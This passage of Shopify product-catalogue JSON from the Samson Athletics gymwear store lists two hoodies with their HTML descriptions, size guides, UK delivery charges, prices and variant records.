target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7902628151511,"title":"Carbie Girl Tie Dye Unisex Pullover Hoodie","handle":"carbie-girl-tie-dye-unisex-pullover-hoodie","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\" data-mce-style=\"display: block;\"\u003e\n\u003cp\u003eI'm A Carbie Girl In A Carbie World\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\" data-mce-style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 55% Cotton, 45% Polyester\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-02-10T00:13:04+00:00","created_at":"2023-02-10T00:11:22+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Gym","Hoodies","Ladies Tie Dye Gymwear","Mens","Mens Tie Dye Gymwear","new","Parody","tie dye","Womens"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43647105859799,"title":"X-Small - 34\"","option1":"X-Small - 34\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbie Girl Tie Dye Unisex Pullover Hoodie - X-Small - 34\"","public_title":"X-Small - 34\"","options":["X-Small - 34\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43647105892567,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbie Girl Tie Dye Unisex Pullover Hoodie - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43647105925335,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbie Girl Tie Dye Unisex Pullover Hoodie - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43647105958103,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbie Girl Tie Dye Unisex Pullover Hoodie - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43647105990871,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbie Girl Tie Dye Unisex Pullover Hoodie - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43647106023639,"title":"XX-Large - 52\"","option1":"XX-Large - 52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbie Girl Tie Dye Unisex Pullover Hoodie - XX-Large - 52\"","public_title":"XX-Large - 52\"","options":["XX-Large - 52\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CarbieGirl_tiedye_Hoodie_mock.jpg?v=1675987921"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CarbieGirl_tiedye_Hoodie_mock.jpg?v=1675987921","options":["Size"],"media":[{"alt":null,"id":31437969555671,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CarbieGirl_tiedye_Hoodie_mock.jpg?v=1675987921"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CarbieGirl_tiedye_Hoodie_mock.jpg?v=1675987921","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\" data-mce-style=\"display: block;\"\u003e\n\u003cp\u003eI'm A Carbie Girl In A Carbie World\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\" data-mce-style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 55% Cotton, 45% Polyester\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853306511575,"title":"Ladies Cropped Hoodie With Zip","handle":"ladies-cropped-hoodie-with-zip","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eLadies Gym Hoodie With Zip\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eXX Small\u003c\/b\u003e - 6\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eS\/M\u003c\/b\u003e - 10\/12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eL\/XL\u003c\/b\u003e - 14\/16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2XL\/3XL\u003c\/b\u003e - 18\/20\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4XL\u003c\/b\u003e - 22\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 60% Cotton, 40% Polyester\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T09:11:47+00:00","created_at":"2022-11-24T03:48:57+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Food","Gym","Hoodie","Hoodies","Mens","new","Womens"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503588573399,"title":"XX-Small - 6 \/ Charcoal","option1":"XX-Small - 6","option2":"Charcoal","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950784215,"product_id":7853306511575,"position":2,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:21+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681","variant_ids":[43503575498967,43503575531735,43503575564503,43503575630039,43503575662807,43503588573399]},"available":true,"name":"Ladies Cropped Hoodie With Zip - XX-Small - 6 \/ Charcoal","public_title":"XX-Small - 6 \/ Charcoal","options":["XX-Small - 6","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573312727,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503598731479,"title":"XX-Small - 6 \/ Nude","option1":"XX-Small - 6","option2":"Nude","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950653143,"product_id":7853306511575,"position":3,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:44+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704","variant_ids":[43503598731479,43503598895319,43503599059159,43503599222999,43503599386839,43503599550679]},"available":true,"name":"Ladies Cropped Hoodie With Zip - XX-Small - 6 \/ Nude","public_title":"XX-Small - 6 \/ Nude","options":["XX-Small - 6","Nude"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573411031,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503598764247,"title":"XX-Small - 6 \/ Pink","option1":"XX-Small - 6","option2":"Pink","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950718679,"product_id":7853306511575,"position":6,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:35+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755","variant_ids":[43503598764247,43503598928087,43503599091927,43503599255767,43503599419607,43503599583447]},"available":true,"name":"Ladies Cropped Hoodie With Zip - XX-Small - 6 \/ Pink","public_title":"XX-Small - 6 \/ Pink","options":["XX-Small - 6","Pink"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573509335,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503598797015,"title":"XX-Small - 6 \/ Grey","option1":"XX-Small - 6","option2":"Grey","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950751447,"product_id":7853306511575,"position":4,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:06+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726","variant_ids":[43503598797015,43503598960855,43503599124695,43503599288535,43503599452375,43503599616215]},"available":true,"name":"Ladies Cropped Hoodie With Zip - XX-Small - 6 \/ Grey","public_title":"XX-Small - 6 \/ Grey","options":["XX-Small - 6","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573443799,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503598829783,"title":"XX-Small - 6 \/ Mulberry","option1":"XX-Small - 6","option2":"Mulberry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950685911,"product_id":7853306511575,"position":1,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:11+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671","variant_ids":[43503598829783,43503598993623,43503599157463,43503599321303,43503599485143,43503599648983]},"available":true,"name":"Ladies Cropped Hoodie With Zip - XX-Small - 6 \/ Mulberry","public_title":"XX-Small - 6 \/ Mulberry","options":["XX-Small - 6","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573181655,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503598862551,"title":"XX-Small - 6 \/ Sage","option1":"XX-Small - 6","option2":"Sage","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950620375,"product_id":7853306511575,"position":5,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:18+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738","variant_ids":[43503598862551,43503599026391,43503599190231,43503599354071,43503599517911,43503599681751]},"available":true,"name":"Ladies Cropped Hoodie With Zip - XX-Small - 6 \/ Sage","public_title":"XX-Small - 6 \/ Sage","options":["XX-Small - 6","Sage"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573476567,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503575498967,"title":"X-Small - 8 \/ Charcoal","option1":"X-Small - 8","option2":"Charcoal","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38456950784215,"product_id":7853306511575,"position":2,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:21+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681","variant_ids":[43503575498967,43503575531735,43503575564503,43503575630039,43503575662807,43503588573399]},"available":true,"name":"Ladies Cropped Hoodie With Zip - X-Small - 8 \/ Charcoal","public_title":"X-Small - 8 \/ Charcoal","options":["X-Small - 8","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045573312727,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503598895319,"title":"X-Small - 8 \/ Nude","option1":"X-Small - 8","option2":"Nude","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950653143,"product_id":7853306511575,"position":3,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:44+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704","variant_ids":[43503598731479,43503598895319,43503599059159,43503599222999,43503599386839,43503599550679]},"available":true,"name":"Ladies Cropped Hoodie With Zip - X-Small - 8 \/ Nude","public_title":"X-Small - 8 \/ Nude","options":["X-Small - 8","Nude"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573411031,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503598928087,"title":"X-Small - 8 \/ Pink","option1":"X-Small - 8","option2":"Pink","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950718679,"product_id":7853306511575,"position":6,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:35+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755","variant_ids":[43503598764247,43503598928087,43503599091927,43503599255767,43503599419607,43503599583447]},"available":true,"name":"Ladies Cropped Hoodie With Zip - X-Small - 8 \/ Pink","public_title":"X-Small - 8 \/ Pink","options":["X-Small - 8","Pink"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573509335,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503598960855,"title":"X-Small - 8 \/ Grey","option1":"X-Small - 8","option2":"Grey","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950751447,"product_id":7853306511575,"position":4,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:06+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726","variant_ids":[43503598797015,43503598960855,43503599124695,43503599288535,43503599452375,43503599616215]},"available":true,"name":"Ladies Cropped Hoodie With Zip - X-Small - 8 \/ Grey","public_title":"X-Small - 8 \/ Grey","options":["X-Small - 8","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573443799,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503598993623,"title":"X-Small - 8 \/ Mulberry","option1":"X-Small - 8","option2":"Mulberry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950685911,"product_id":7853306511575,"position":1,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:11+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671","variant_ids":[43503598829783,43503598993623,43503599157463,43503599321303,43503599485143,43503599648983]},"available":true,"name":"Ladies Cropped Hoodie With Zip - X-Small - 8 \/ Mulberry","public_title":"X-Small - 8 \/ Mulberry","options":["X-Small - 8","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573181655,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599026391,"title":"X-Small - 8 \/ Sage","option1":"X-Small - 8","option2":"Sage","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950620375,"product_id":7853306511575,"position":5,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:18+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738","variant_ids":[43503598862551,43503599026391,43503599190231,43503599354071,43503599517911,43503599681751]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 